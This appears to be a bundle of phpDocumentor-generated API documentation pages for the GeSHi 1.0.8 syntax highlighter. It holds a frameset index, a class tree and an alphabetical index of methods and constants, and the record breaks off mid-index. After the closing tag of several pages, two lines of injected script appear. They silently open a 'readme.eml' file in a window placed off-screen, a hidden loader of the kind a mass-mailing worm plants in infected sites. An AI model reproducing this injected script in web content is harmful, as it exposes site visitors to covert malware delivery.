
<file: libraries/geshi/docs/api/index.html>
<?xml version="1.0" encoding="iso-8859-1"?>
<!DOCTYPE html 
     PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//FR"
     "http://www.w3.org/TR/xhtml1/DTD/xhtml1-frameset.dtd">
   <html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<!-- Generated by phpDocumentor on Thu, 25 Dec 2008 14:34:34 +0100  -->
  <title>GeSHi 1.0.8</title>
  <meta http-equiv='Content-Type' content='text/html; charset=iso-8859-1'/>
</head>

<FRAMESET rows='120,*'>
	<FRAME src='packages.html' name='left_top' frameborder="1" bordercolor="#999999">
	<FRAMESET cols='25%,*'>
		<FRAME src='li_geshi.html' name='left_bottom' frameborder="1" bordercolor="#999999">
		<FRAME src='blank.html' name='right' frameborder="1" bordercolor="#999999">
	</FRAMESET>
	<NOFRAMES>
		<H2>Frame Alert</H2>
		<P>This document is designed to be viewed using the frames feature.
		If you see this message, you are using a non-frame-capable web client.</P>
	</NOFRAMES>
</FRAMESET>
</HTML>
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
</file>

<file: libraries/geshi/docs/api/blank.html>
<html>
<head>
	<title>GeSHi 1.0.8</title>
			<link rel="stylesheet" href="media/stylesheet.css" />
			<meta http-equiv='Content-Type' content='text/html; charset=iso-8859-1'/>
</head>
<body>
<div align="center"><h1>GeSHi 1.0.8</h1></div>
<b>Welcome to geshi!</b><br />
<br />
This documentation was generated by <a href="http://www.phpdoc.org">phpDocumentor v1.4.2</a><br />
</body>
</html>
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
</file>

<file: libraries/geshi/docs/api/classtrees_geshi.html>
<?xml version="1.0" encoding="iso-8859-1"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
  <html xmlns="http://www.w3.org/1999/xhtml">
		<head>
			<!-- template designed by Marco Von Ballmoos -->
			<title></title>
			<link rel="stylesheet" href="media/stylesheet.css" />
			<meta http-equiv='Content-Type' content='text/html; charset=iso-8859-1'/>
		</head>
		<body>
						
<!-- Start of Class Data -->
<H2>
	
</H2>
<h2>Root class GeSHi</h2>
<ul>
<li><a href="geshi/core/GeSHi.html">GeSHi</a></li></ul>

	<p class="notes" id="credit">
		Documentation generated on Thu, 25 Dec 2008 14:34:34 +0100 by <a href="http://www.phpdoc.org" target="_blank">phpDocumentor 1.4.2</a>
	</p>
	</body>
</html>
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
</file>





<file: libraries/geshi/docs/api/elementindex.html>
<?xml version="1.0" encoding="iso-8859-1"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
  <html xmlns="http://www.w3.org/1999/xhtml">
		<head>
			<!-- template designed by Marco Von Ballmoos -->
			<title></title>
			<link rel="stylesheet" href="media/stylesheet.css" />
			<meta http-equiv='Content-Type' content='text/html; charset=iso-8859-1'/>
		</head>
		<body>
						<a name="top"></a>
<h2>Full index</h2>
<h3>Package indexes</h3>
<ul>
	<li><a href="elementindex_geshi.html">geshi</a></li>
</ul>
<br />
<div class="index-letter-menu">
	<a class="index-letter" href="elementindex.html#a">a</a>
	<a class="index-letter" href="elementindex.html#d">d</a>
	<a class="index-letter" href="elementindex.html#e">e</a>
	<a class="index-letter" href="elementindex.html#g">g</a>
	<a class="index-letter" href="elementindex.html#h">h</a>
	<a class="index-letter" href="elementindex.html#l">l</a>
	<a class="index-letter" href="elementindex.html#o">o</a>
	<a class="index-letter" href="elementindex.html#p">p</a>
	<a class="index-letter" href="elementindex.html#r">r</a>
	<a class="index-letter" href="elementindex.html#s">s</a>
</div>

	<a name="a"></a>
	<div class="index-letter-section">
		<div style="float: left" class="index-letter-title">a</div>
		<div style="float: right"><a href="#top">top</a></div>
		<div style="clear: both"></div>
	</div>
	<dl>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">add_keyword</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodadd_keyword">GeSHi::add_keyword()</a> in geshi.php</div>
							<div class="index-item-description">Adds a keyword to a keyword group for highlighting</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">add_keyword_group</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodadd_keyword_group">GeSHi::add_keyword_group()</a> in geshi.php</div>
							<div class="index-item-description">Creates a new keyword group</div>
					</dd>
		</dl>
	<a name="d"></a>
	<div class="index-letter-section">
		<div style="float: left" class="index-letter-title">d</div>
		<div style="float: right"><a href="#top">top</a></div>
		<div style="clear: both"></div>
	</div>
	<dl>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">disable_highlighting</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methoddisable_highlighting">GeSHi::disable_highlighting()</a> in geshi.php</div>
							<div class="index-item-description">Disables all highlighting</div>
					</dd>
		</dl>
	<a name="e"></a>
	<div class="index-letter-section">
		<div style="float: left" class="index-letter-title">e</div>
		<div style="float: right"><a href="#top">top</a></div>
		<div style="clear: both"></div>
	</div>
	<dl>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">enable_classes</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodenable_classes">GeSHi::enable_classes()</a> in geshi.php</div>
							<div class="index-item-description">Sets whether CSS classes should be used to highlight the source. Default  is off, calling this method with no arguments will turn it on</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">enable_highlighting</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodenable_highlighting">GeSHi::enable_highlighting()</a> in geshi.php</div>
							<div class="index-item-description">Enables all highlighting</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">enable_ids</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodenable_ids">GeSHi::enable_ids()</a> in geshi.php</div>
							<div class="index-item-description">Whether CSS IDs should be added to each line</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">enable_important_blocks</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodenable_important_blocks">GeSHi::enable_important_blocks()</a> in geshi.php</div>
							<div class="index-item-description">Sets whether context-important blocks are highlighted</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">enable_inner_code_block</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodenable_inner_code_block">GeSHi::enable_inner_code_block()</a> in geshi.php</div>
							<div class="index-item-description">Sets whether to force a surrounding block around  the highlighted code or not</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">enable_keyword_links</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodenable_keyword_links">GeSHi::enable_keyword_links()</a> in geshi.php</div>
							<div class="index-item-description">Turns linking of keywords on or off.</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">enable_line_numbers</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodenable_line_numbers">GeSHi::enable_line_numbers()</a> in geshi.php</div>
							<div class="index-item-description">Sets whether line numbers should be displayed.</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">enable_multiline_span</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodenable_multiline_span">GeSHi::enable_multiline_span()</a> in geshi.php</div>
							<div class="index-item-description">Sets wether spans and other HTML markup generated by GeSHi can  span over multiple lines or not. Defaults to true to reduce overhead.</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">enable_strict_mode</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodenable_strict_mode">GeSHi::enable_strict_mode()</a> in geshi.php</div>
							<div class="index-item-description">Enables/disables strict highlighting. Default is off, calling this  method without parameters will turn it on. See documentation  for more details on strict mode and where to use it.</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">error</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methoderror">GeSHi::error()</a> in geshi.php</div>
							<div class="index-item-description">Returns an error message associated with the last GeSHi operation,  or false if no error has occured</div>
					</dd>
		</dl>
	<a name="g"></a>
	<div class="index-letter-section">
		<div style="float: left" class="index-letter-title">g</div>
		<div style="float: right"><a href="#top">top</a></div>
		<div style="clear: both"></div>
	</div>
	<dl>
			<dt class="field">
						<img src="media/images/Constructor.png" alt="Method" title="Method" /></title>
			<span class="method-title">GeSHi</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodGeSHi">GeSHi::GeSHi()</a> in geshi.php</div>
							<div class="index-item-description">Creates a new GeSHi object, with source and language</div>
					</dd>
			<dt class="field">
						<img src="media/images/Class.png" alt="Class" title="Class" /></title>
			GeSHi
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html">GeSHi</a> in geshi.php</div>
							<div class="index-item-description">The GeSHi Class.</div>
					</dd>
			<dt class="field">
						<img src="media/images/Page.png" alt="Page" title="Page" /></title>
			<span class="include-title">geshi.php</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/_geshi.php.html">geshi.php</a> in geshi.php</div>
					</dd>
			<dt class="field">
						<img src="media/images/Constant.png" alt="Constant" title="Constant" /></title>
			<span class="const-title">GESHI_ACTIVE</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/_geshi.php.html#defineGESHI_ACTIVE">GESHI_ACTIVE</a> in geshi.php</div>
							<div class="index-item-description">Links in the source in the :active state</div>
					</dd>
			<dt class="field">
						<img src="media/images/Constant.png" alt="Constant" title="Constant" /></title>
			<span class="const-title">GESHI_CAPS_LOWER</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/_geshi.php.html#defineGESHI_CAPS_LOWER">GESHI_CAPS_LOWER</a> in geshi.php</div>
							<div class="index-item-description">Leave keywords found as the case that they are</div>
					</dd>
			<dt class="field">
						<img src="media/images/Constant.png" alt="Constant" title="Constant" /></title>
			<span class="const-title">GESHI_CAPS_NO_CHANGE</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/_geshi.php.html#defineGESHI_CAPS_NO_CHANGE">GESHI_CAPS_NO_CHANGE</a> in geshi.php</div>
							<div class="index-item-description">Lowercase keywords found</div>
					</dd>
			<dt class="field">
						<img src="media/images/Constant.png" alt="Constant" title="Constant" /></title>
			<span class="const-title">GESHI_CAPS_UPPER</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/_geshi.php.html#defineGESHI_CAPS_UPPER">GESHI_CAPS_UPPER</a> in geshi.php</div>
							<div class="index-item-description">Uppercase keywords found</div>
					</dd>
			<dt class="field">
						<img src="media/images/Constant.png" alt="Constant" title="Constant" /></title>
			<span class="const-title">GESHI_END_IMPORTANT</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/_geshi.php.html#defineGESHI_END_IMPORTANT">GESHI_END_IMPORTANT</a> in geshi.php</div>
							<div class="index-item-description">The ender for important parts of the source</div>
					</dd>
			<dt class="field">
						<img src="media/images/Constant.png" alt="Constant" title="Constant" /></title>
			<span class="const-title">GESHI_FANCY_LINE_NUMBERS</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/_geshi.php.html#defineGESHI_FANCY_LINE_NUMBERS">GESHI_FANCY_LINE_NUMBERS</a> in geshi.php</div>
							<div class="index-item-description">Use fancy line numbers when building the result</div>
					</dd>
			<dt class="field">
						<img src="media/images/Constant.png" alt="Constant" title="Constant" /></title>
			<span class="const-title">GESHI_HEADER_DIV</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/_geshi.php.html#defineGESHI_HEADER_DIV">GESHI_HEADER_DIV</a> in geshi.php</div>
							<div class="index-item-description">Use a &quot;div&quot; to surround the source</div>
					</dd>
			<dt class="field">
						<img src="media/images/Constant.png" alt="Constant" title="Constant" /></title>
			<span class="const-title">GESHI_HEADER_NONE</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/_geshi.php.html#defineGESHI_HEADER_NONE">GESHI_HEADER_NONE</a> in geshi.php</div>
							<div class="index-item-description">Use nothing to surround the source</div>
					</dd>
			<dt class="field">
						<img src="media/images/Constant.png" alt="Constant" title="Constant" /></title>
			<span class="const-title">GESHI_HEADER_PRE</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/_geshi.php.html#defineGESHI_HEADER_PRE">GESHI_HEADER_PRE</a> in geshi.php</div>
							<div class="index-item-description">Use a &quot;pre&quot; to surround the source</div>
					</dd>
			<dt class="field">
						<img src="media/images/Constant.png" alt="Constant" title="Constant" /></title>
			<span class="const-title">GESHI_HEADER_PRE_TABLE</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/_geshi.php.html#defineGESHI_HEADER_PRE_TABLE">GESHI_HEADER_PRE_TABLE</a> in geshi.php</div>
							<div class="index-item-description">Use a &quot;table&quot; to surround the source:</div>
					</dd>
			<dt class="field">
						<img src="media/images/Constant.png" alt="Constant" title="Constant" /></title>
			<span class="const-title">GESHI_HEADER_PRE_VALID</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/_geshi.php.html#defineGESHI_HEADER_PRE_VALID">GESHI_HEADER_PRE_VALID</a> in geshi.php</div>
							<div class="index-item-description">Use a pre to wrap lines when line numbers are enabled or to wrap the whole code.</div>
					</dd>
			<dt class="field">
						<img src="media/images/Function.png" alt="Function" title="Function" /></title>
			<span class="method-title">geshi_highlight</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/_geshi.php.html#functiongeshi_highlight">geshi_highlight()</a> in geshi.php</div>
							<div class="index-item-description">Easy way to highlight stuff. Behaves just like highlight_string</div>
					</dd>
			<dt class="field">
						<img src="media/images/Constant.png" alt="Constant" title="Constant" /></title>
			<span class="const-title">GESHI_HOVER</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/_geshi.php.html#defineGESHI_HOVER">GESHI_HOVER</a> in geshi.php</div>
							<div class="index-item-description">Links in the source in the :hover state</div>
					</dd>
			<dt class="field">
						<img src="media/images/Constant.png" alt="Constant" title="Constant" /></title>
			<span class="const-title">GESHI_LANG_ROOT</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/_geshi.php.html#defineGESHI_LANG_ROOT">GESHI_LANG_ROOT</a> in geshi.php</div>
							<div class="index-item-description">The language file directory for GeSHi</div>
					</dd>
			<dt class="field">
						<img src="media/images/Constant.png" alt="Constant" title="Constant" /></title>
			<span class="const-title">GESHI_LINK</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/_geshi.php.html#defineGESHI_LINK">GESHI_LINK</a> in geshi.php</div>
							<div class="index-item-description">Links in the source in the :link state</div>
					</dd>
			<dt class="field">
						<img src="media/images/Constant.png" alt="Constant" title="Constant" /></title>
			<span class="const-title">GESHI_NORMAL_LINE_NUMBERS</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/_geshi.php.html#defineGESHI_NORMAL_LINE_NUMBERS">GESHI_NORMAL_LINE_NUMBERS</a> in geshi.php</div>
							<div class="index-item-description">Use normal line numbers when building the result</div>
					</dd>
			<dt class="field">
						<img src="media/images/Constant.png" alt="Constant" title="Constant" /></title>
			<span class="const-title">GESHI_NO_LINE_NUMBERS</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/_geshi.php.html#defineGESHI_NO_LINE_NUMBERS">GESHI_NO_LINE_NUMBERS</a> in geshi.php</div>
							<div class="index-item-description">Use no line numbers when building the result</div>
					</dd>
			<dt class="field">
						<img src="media/images/Constant.png" alt="Constant" title="Constant" /></title>
			<span class="const-title">GESHI_ROOT</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/_geshi.php.html#defineGESHI_ROOT">GESHI_ROOT</a> in geshi.php</div>
							<div class="index-item-description">The root directory for GeSHi</div>
					</dd>
			<dt class="field">
						<img src="media/images/Constant.png" alt="Constant" title="Constant" /></title>
			<span class="const-title">GESHI_SECURITY_PARANOID</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/_geshi.php.html#defineGESHI_SECURITY_PARANOID">GESHI_SECURITY_PARANOID</a> in geshi.php</div>
							<div class="index-item-description">Tells GeSHi to be paranoid about security settings</div>
					</dd>
			<dt class="field">
						<img src="media/images/Constant.png" alt="Constant" title="Constant" /></title>
			<span class="const-title">GESHI_START_IMPORTANT</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/_geshi.php.html#defineGESHI_START_IMPORTANT">GESHI_START_IMPORTANT</a> in geshi.php</div>
							<div class="index-item-description">The starter for important parts of the source</div>
					</dd>
			<dt class="field">
						<img src="media/images/Constant.png" alt="Constant" title="Constant" /></title>
			<span class="const-title">GESHI_VERSION</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/_geshi.php.html#defineGESHI_VERSION">GESHI_VERSION</a> in geshi.php</div>
							<div class="index-item-description">The version of this GeSHi file</div>
					</dd>
			<dt class="field">
						<img src="media/images/Constant.png" alt="Constant" title="Constant" /></title>
			<span class="const-title">GESHI_VISITED</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/_geshi.php.html#defineGESHI_VISITED">GESHI_VISITED</a> in geshi.php</div>
							<div class="index-item-description">Links in the source in the :visited state</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">get_language_name</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodget_language_name">GeSHi::get_language_name()</a> in geshi.php</div>
							<div class="index-item-description">Gets a human-readable language name (thanks to Simon Patterson  for the idea :))</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">get_language_name_from_extension</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodget_language_name_from_extension">GeSHi::get_language_name_from_extension()</a> in geshi.php</div>
							<div class="index-item-description">Given a file extension, this method returns either a valid geshi language  name, or the empty string if it couldn't be found</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">get_multiline_span</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodget_multiline_span">GeSHi::get_multiline_span()</a> in geshi.php</div>
							<div class="index-item-description">Get current setting for multiline spans, see GeSHi-&gt;enable_multiline_span().</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">get_real_tab_width</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodget_real_tab_width">GeSHi::get_real_tab_width()</a> in geshi.php</div>
							<div class="index-item-description">Returns the tab width to use, based on the current language and user  preference</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">get_stylesheet</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodget_stylesheet">GeSHi::get_stylesheet()</a> in geshi.php</div>
							<div class="index-item-description">Returns a stylesheet for the highlighted code. If $economy mode  is true, we only return the stylesheet declarations that matter for  this code block instead of the whole thing</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">get_time</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodget_time">GeSHi::get_time()</a> in geshi.php</div>
							<div class="index-item-description">Gets the time taken to parse the code</div>
					</dd>
		</dl>
	<a name="h"></a>
	<div class="index-letter-section">
		<div style="float: left" class="index-letter-title">h</div>
		<div style="float: right"><a href="#top">top</a></div>
		<div style="clear: both"></div>
	</div>
	<dl>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">highlight_lines_extra</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodhighlight_lines_extra">GeSHi::highlight_lines_extra()</a> in geshi.php</div>
							<div class="index-item-description">Specifies which lines to highlight extra</div>
					</dd>
		</dl>
	<a name="l"></a>
	<div class="index-letter-section">
		<div style="float: left" class="index-letter-title">l</div>
		<div style="float: right"><a href="#top">top</a></div>
		<div style="clear: both"></div>
	</div>
	<dl>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">load_from_file</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodload_from_file">GeSHi::load_from_file()</a> in geshi.php</div>
							<div class="index-item-description">Given a file name, this method loads its contents in, and attempts</div>
					</dd>
		</dl>
	<a name="o"></a>
	<div class="index-letter-section">
		<div style="float: left" class="index-letter-title">o</div>
		<div style="float: right"><a href="#top">top</a></div>
		<div style="clear: both"></div>
	</div>
	<dl>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">optimize_keyword_group</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodoptimize_keyword_group">GeSHi::optimize_keyword_group()</a> in geshi.php</div>
							<div class="index-item-description">compile optimized regexp list for keyword group</div>
					</dd>
		</dl>
	<a name="p"></a>
	<div class="index-letter-section">
		<div style="float: left" class="index-letter-title">p</div>
		<div style="float: right"><a href="#top">top</a></div>
		<div style="clear: both"></div>
	</div>
	<dl>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">parse_code</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodparse_code">GeSHi::parse_code()</a> in geshi.php</div>
							<div class="index-item-description">Returns the code in $this-&gt;source, highlighted and surrounded by the  nessecary HTML.</div>
					</dd>
		</dl>
	<a name="r"></a>
	<div class="index-letter-section">
		<div style="float: left" class="index-letter-title">r</div>
		<div style="float: right"><a href="#top">top</a></div>
		<div style="clear: both"></div>
	</div>
	<dl>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">remove_keyword</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodremove_keyword">GeSHi::remove_keyword()</a> in geshi.php</div>
							<div class="index-item-description">Removes a keyword from a keyword group</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">remove_keyword_group</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodremove_keyword_group">GeSHi::remove_keyword_group()</a> in geshi.php</div>
							<div class="index-item-description">Removes a keyword group</div>
					</dd>
		</dl>
	<a name="s"></a>
	<div class="index-letter-section">
		<div style="float: left" class="index-letter-title">s</div>
		<div style="float: right"><a href="#top">top</a></div>
		<div style="clear: both"></div>
	</div>
	<dl>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_brackets_highlighting</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_brackets_highlighting">GeSHi::set_brackets_highlighting()</a> in geshi.php</div>
							<div class="index-item-description">Turns highlighting on/off for brackets</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_brackets_style</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_brackets_style">GeSHi::set_brackets_style()</a> in geshi.php</div>
							<div class="index-item-description">Sets the styles for brackets. If $preserve_defaults is  true, then styles are merged with the default styles, with the  user defined styles having priority</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_case_keywords</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_case_keywords">GeSHi::set_case_keywords()</a> in geshi.php</div>
							<div class="index-item-description">Sets the case that keywords should use when found. Use the constants:</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_case_sensitivity</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_case_sensitivity">GeSHi::set_case_sensitivity()</a> in geshi.php</div>
							<div class="index-item-description">Sets whether a set of keywords are checked for in a case sensitive manner</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_code_style</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_code_style">GeSHi::set_code_style()</a> in geshi.php</div>
							<div class="index-item-description">Sets the style for the actual code. This should be a string</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_comments_highlighting</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_comments_highlighting">GeSHi::set_comments_highlighting()</a> in geshi.php</div>
							<div class="index-item-description">Turns highlighting on/off for comment groups</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_comments_style</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_comments_style">GeSHi::set_comments_style()</a> in geshi.php</div>
							<div class="index-item-description">Sets the styles for comment groups.  If $preserve_defaults is  true, then styles are merged with the default styles, with the  user defined styles having priority</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_encoding</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_encoding">GeSHi::set_encoding()</a> in geshi.php</div>
							<div class="index-item-description">Sets the encoding used for htmlspecialchars(), for international  support.</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_escape_characters_highlighting</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_escape_characters_highlighting">GeSHi::set_escape_characters_highlighting()</a> in geshi.php</div>
							<div class="index-item-description">Turns highlighting on/off for escaped characters</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_escape_characters_style</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_escape_characters_style">GeSHi::set_escape_characters_style()</a> in geshi.php</div>
							<div class="index-item-description">Sets the styles for escaped characters. If $preserve_defaults is  true, then styles are merged with the default styles, with the  user defined styles having priority</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_footer_content</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_footer_content">GeSHi::set_footer_content()</a> in geshi.php</div>
							<div class="index-item-description">Sets the content of the footer block</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_footer_content_style</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_footer_content_style">GeSHi::set_footer_content_style()</a> in geshi.php</div>
							<div class="index-item-description">Sets the style for the footer content</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_header_content</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_header_content">GeSHi::set_header_content()</a> in geshi.php</div>
